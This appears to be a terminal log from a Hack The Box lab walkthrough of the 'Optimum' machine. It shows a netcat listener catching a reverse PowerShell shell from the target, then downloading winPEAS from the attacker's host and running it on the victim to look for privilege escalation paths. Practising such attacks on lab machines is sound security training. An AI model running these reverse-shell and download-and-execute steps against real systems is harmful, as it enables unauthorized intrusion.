 ┌──(lnsomnia㉿kali)-[~/Documents/HTB/Optimum/exploits]
└─$ nc -nlvp 1337 1 ⨯
listening on [any] 1337 ...
connect to [10.10.14.125] from (UNKNOWN) [10.129.77.114] 49203
Windows PowerShell running as user kostas on OPTIMUM
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\kostas\Desktop>
PS C:\Users\kostas\Desktop> (New-Object Net.WebClient).DownloadFile('http://10.10.14.125:7331/winPEASany.
exe', 'peas.exe')
PS C:\Users\kostas\Desktop> dir
Directory: C:\Users\kostas\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 18/3/2017 2:11 ?? 760320 hfs.exe
-a--- 6/8/2022 9:01 ?? 1965056 peas.exe
-ar-- 18/3/2017 2:13 ?? 32 user.txt.txt
PS C:\Users\kostas\Desktop> .\peas.exe